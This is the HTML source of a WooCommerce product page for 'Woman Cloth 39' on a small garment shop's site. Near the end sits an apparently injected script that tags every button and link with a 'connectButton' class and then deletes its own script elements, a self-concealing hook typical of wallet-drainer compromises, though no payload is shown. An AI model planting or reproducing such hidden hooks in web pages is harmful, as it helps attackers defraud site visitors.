<div id="product-1988" class="la-p-single-wrap la-p-single-1 wc_tabs_at_bottom product type-product post-1988 status-publish first instock product_cat-women has-post-thumbnail shipping-taxable product-type-simple thumb-no-effect prod-rating-off">

	<div class="row s_product_content_top la-single-product-page">
		<div class="col-xs-12 col-sm-6 p-left product-main-image">
			<div class="p---large">
				<div class="product--large-image clearfix">
	<div data-product_id="1988" class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images la-woo-product-gallery" data-columns="4">
		<div class="woocommerce-product-gallery__actions">
					</div>
		<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-100x108.jpg" data-thumb-alt="One Star-EDA-Inner (Red)" class="woocommerce-product-gallery__image"><a href="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg"><span class="g-overlay" style="background-image: url(https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-600x648.jpg)"></span><img datanolazy="true"  width="600" height="648" src="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-600x648.jpg" class="wp-post-image" alt="One Star-EDA-Inner (Red)" title="Day 2_3" data-caption="" data-src="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg" data-large_image="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg" data-large_image_width="1000" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-600x648.jpg 600w, https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-278x300.jpg 278w, https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-948x1024.jpg 948w, https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-768x829.jpg 768w, https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-300x324.jpg 300w, https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3-100x108.jpg 100w, https://www.onestargarments.com/wp-content/uploads/2021/09/Day-2_3.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>		</figure>
		<div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	</div>
	<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>
</div>			</div>
		</div><!-- .product--images -->
		<div class="col-xs-12 col-sm-6 p-right product--summary">
            			<div class="la-custom-pright">
				<div class="summary entry-summary">
					<div class="product-nextprev"><a href="https://www.onestargarments.com/product/woman-cloth-38/" title="Woman Cloth 38"><i class="lastudioicon-arrow-left"></i></a><a href="https://www.onestargarments.com/product/woman-cloth-39-2/" title="Woman Cloth 40"><i class="lastudioicon-arrow-right"></i></a></div><div class="clearfix"></div><h1 class="product_title entry-title" itemprop="name">Woman Cloth 39</h1><div class="single-price-wrapper"><p class="price"></p></div><div class="woocommerce-product-details__short-description">
	<p><button class="	popmake-1720 pum-trigger" type="button" style="cursor: pointer";>Enquiry</button></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.onestargarments.com/product-category/women/" rel="tag">Women</a></span>
	
	
</div>
				</div>
			</div>
            		</div><!-- .product-summary -->
	</div>

    <div class="row s_product_content_middle"><div class="col-xs-12"><div class="la-wc-tabs-wrapper">    <div class="wc-tabs-outer clearfix">
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
                <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">
                            Reviews (0)                        </a>
                    </li>
                            </ul>
                            <div class=" clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                    <div class="wc-tab-title"><a href="#tab-reviews">Reviews (0)</a></div>
                    <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Woman Cloth 39&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/woman-cloth-39/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.onestargarments.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1988' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
            
                    </div>
    </div>

</div></div></div>
</div><!-- #product-1988 -->


		
	
                </article><!-- .single-page-article -->

                
                </div><!-- #content -->

            
        </div><!-- #primary -->

        <div class="container-fluid s_product_content_bottom">
    
	
	<div class="custom-product-wrap related">
		<div class="custom-product-ul">
			<div class="row block_heading">
				<div class="col-xs-12">
					<h2 class="block_heading--title"><span>Related Products</span></h2>
									</div>
			</div>
			<div class="row">
				<div class="col-xs-12">
					<ul class="products grid-items la-slick-slider lastudio-carousel js-el products-grid grid-space-default products-grid-1" data-la_component="AutoCarousel" data-slider_config="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;laptop&quot;:4,&quot;tablet&quot;:3,&quot;tabletportrait&quot;:2,&quot;mobile&quot;:2,&quot;mobileportrait&quot;:1},&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;lastudio-arrow prev-arrow lastudioicon-left-arrow\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;lastudio-arrow next-arrow lastudioicon-right-arrow\&quot;&gt;&lt;\/i&gt;&quot;,&quot;rtl&quot;:false}">

						
							<li class="product_item grid-item product type-product post-1894 status-publish instock product_cat-women has-post-thumbnail shipping-taxable product-type-simple thumb-no-effect prod-rating-off" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.onestargarments.com/product/woman-cloth-25/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="figure__object_fit p_img-first"><img width="300" height="324" src="https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-300x324.jpg" class="attachment-shop_catalog size-shop_catalog" alt="One Star-EDA-Inner (Red) &amp; Red Pyjama (Butterfly Print)" decoding="async" loading="lazy" srcset="https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-300x324.jpg 300w, https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-278x300.jpg 278w, https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-948x1024.jpg 948w, https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-768x829.jpg 768w, https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-600x648.jpg 600w, https://www.onestargarments.com/wp-content/uploads/2020/11/2-3-100x108.jpg 100w, https://www.onestargarments.com/wp-content/uploads/2020/11/2-3.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-25/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1894" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 25&rdquo;" rel="nofollow" data-product_title="Woman Cloth 25" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
            		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h2 class="product_item--title"><a href="https://www.onestargarments.com/product/woman-cloth-25/">Woman Cloth 25</a></h3>
			</div>
			<div class="product_item--info-action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-25/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1894" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 25&rdquo;" rel="nofollow" data-product_title="Woman Cloth 25" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product type-product post-1527 status-publish instock product_cat-women has-post-thumbnail shipping-taxable product-type-simple thumb-no-effect prod-rating-off" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.onestargarments.com/product/woman-cloth-14/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="figure__object_fit p_img-first"><img width="300" height="324" src="https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-300x324.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-300x324.jpg 300w, https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-100x108.jpg 100w, https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-600x648.jpg 600w, https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-278x300.jpg 278w, https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-948x1024.jpg 948w, https://www.onestargarments.com/wp-content/uploads/2020/11/7-1-768x829.jpg 768w, https://www.onestargarments.com/wp-content/uploads/2020/11/7-1.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-14/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1527" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 14&rdquo;" rel="nofollow" data-product_title="Woman Cloth 14" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
            		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h2 class="product_item--title"><a href="https://www.onestargarments.com/product/woman-cloth-14/">Woman Cloth 14</a></h3>
			</div>
			<div class="product_item--info-action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-14/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1527" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 14&rdquo;" rel="nofollow" data-product_title="Woman Cloth 14" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product type-product post-1834 status-publish last instock product_cat-women has-post-thumbnail shipping-taxable product-type-simple thumb-no-effect prod-rating-off" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.onestargarments.com/product/woman-cloth-23/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="figure__object_fit p_img-first"><img width="300" height="324" src="https://www.onestargarments.com/wp-content/uploads/2020/11/18-300x324.jpg" class="attachment-shop_catalog size-shop_catalog" alt="One Star-EDA-Inner (Pink)" decoding="async" loading="lazy" srcset="https://www.onestargarments.com/wp-content/uploads/2020/11/18-300x324.jpg 300w, https://www.onestargarments.com/wp-content/uploads/2020/11/18-278x300.jpg 278w, https://www.onestargarments.com/wp-content/uploads/2020/11/18-948x1024.jpg 948w, https://www.onestargarments.com/wp-content/uploads/2020/11/18-768x829.jpg 768w, https://www.onestargarments.com/wp-content/uploads/2020/11/18-600x648.jpg 600w, https://www.onestargarments.com/wp-content/uploads/2020/11/18-100x108.jpg 100w, https://www.onestargarments.com/wp-content/uploads/2020/11/18.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-23/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1834" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 23&rdquo;" rel="nofollow" data-product_title="Woman Cloth 23" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
            		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h2 class="product_item--title"><a href="https://www.onestargarments.com/product/woman-cloth-23/">Woman Cloth 23</a></h3>
			</div>
			<div class="product_item--info-action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-23/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1834" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 23&rdquo;" rel="nofollow" data-product_title="Woman Cloth 23" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product type-product post-1905 status-publish first instock product_cat-women has-post-thumbnail shipping-taxable product-type-simple thumb-no-effect prod-rating-off" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.onestargarments.com/product/woman-cloth-26/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="figure__object_fit p_img-first"><img width="300" height="324" src="https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-300x324.jpg" class="attachment-shop_catalog size-shop_catalog" alt="One Star-EDA-Inner (Blue) &amp; Blue Pyjama (Floral Printed)" decoding="async" loading="lazy" srcset="https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-300x324.jpg 300w, https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-278x300.jpg 278w, https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-948x1024.jpg 948w, https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-768x829.jpg 768w, https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-600x648.jpg 600w, https://www.onestargarments.com/wp-content/uploads/2020/11/3-3-100x108.jpg 100w, https://www.onestargarments.com/wp-content/uploads/2020/11/3-3.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-26/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1905" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 26&rdquo;" rel="nofollow" data-product_title="Woman Cloth 26" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
            		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h2 class="product_item--title"><a href="https://www.onestargarments.com/product/woman-cloth-26/">Woman Cloth 26</a></h3>
			</div>
			<div class="product_item--info-action product_item--action">
				<div class="wrap-addto"><a href="https://www.onestargarments.com/product/woman-cloth-26/" data-quantity="1" class="la-addcart button product_type_simple add_to_cart_button" data-product_id="1905" data-product_sku="" aria-label="Read more about &ldquo;Woman Cloth 26&rdquo;" rel="nofollow" data-product_title="Woman Cloth 26" title="Read more"><span class="labtn-icon labtn-icon-cart"></span><span class="labtn-text" title="Read more">Read more</span></a></div>			</div>
		</div>
		</div>
</li>

						
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
    </div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
                            <footer id="footer" class="site-footer la-footer-builder" itemscope="itemscope" itemtype="//schema.org/WPFooter">
                                                <div id="footer-inner">
                            <div class="container">		<div data-elementor-type="footer" data-elementor-id="84" class="elementor elementor-84" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e8fb489 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8fb489" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a1ef109" data-id="a1ef109" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1038c6b elementor-widget elementor-widget-heading" data-id="1038c6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">©Copy Right 2020  Designed by www.onestargarments.com</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>
                        </div><!-- #footer-inner -->
                                            </footer><!-- #footer -->
                        </div><!-- #wrap -->

    
</div><!-- #outer-wrap-->

<div class="searchform-fly-overlay la-ajax-searchform">
    <a href="javascript:;" class="btn-close-search"><i class="lastudioicon-e-remove"></i></a>
    <div class="searchform-fly">
        <p>Start typing and press Enter to search</p>
        <form method="get" class="search-form" action="https://www.onestargarments.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search entire store&hellip;" value="" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="lastudioicon-zoom-1"></i></button>
	<input type="hidden" name="post_type" value="product" />
</form>
<!-- .search-form -->        <div class="search-results">
            <div class="loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="results-container"></div>
            <div class="view-more-results text-center">
                <a href="#" class="button search-results-button">View more</a>
            </div>
        </div>
    </div>
</div>
<!-- .searchform-fly-overlay -->
<div class="cart-flyout">
    <div class="cart-flyout--inner">
        <a href="javascript:;" class="btn-close-cart"><i class="lastudioicon-e-remove"></i></a>
        <div class="cart-flyout__content">
            <div class="cart-flyout__heading theme-heading">Shopping Cart</div>
            <div class="cart-flyout__loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
            <div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
                    </div>
    </div>
</div>

<div class="la-overlay-global"></div>

<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><div id="pum-1720" class="pum pum-overlay pum-theme-1713 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:1720,&quot;slug&quot;:&quot;contact-from&quot;,&quot;theme_id&quot;:1713,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-1720" class="pum-container popmake theme-1713 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f2129-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/woman-cloth-39/#wpcf7-f2129-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2129" />
<input type="hidden" name="_wpcf7_version" value="5.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2129-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="efrom">
<label> Full Name <span class="wpcf7-form-control-wrap text-282"><input type="text" name="text-282" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label></br><br />
<label> Address <span class="wpcf7-form-control-wrap text-630"><input type="text" name="text-630" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></label></br><br />
<label> Contact Number<span class="wpcf7-form-control-wrap tel-896"><input type="tel" name="tel-896" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></br><br />
<label> Email Id<span class="wpcf7-form-control-wrap email-911"><input type="email" name="email-911" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span></label></br>
</div>
<p></br>
<div class="esub">
<input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.onestargarments.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.onestargarments.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-84-css' href='https://www.onestargarments.com/wp-content/uploads/elementor/css/post-84.css?ver=1632160569' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.onestargarments.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.onestargarments.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://www.onestargarments.com/wp-content/uploads/elementor/css/post-13.css?ver=1602917142' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.onestargarments.com/wp-content/uploads/elementor/css/global.css?ver=1602917142' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.onestargarments.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "125124f3ba" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.onestargarments.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = [];
var wpcf7 = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer ></script> 
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.onestargarments.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.0" id="wc-add-to-cart-js" defer ></script> 
<script type="text/javascript" src="https://www.onestargarments.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
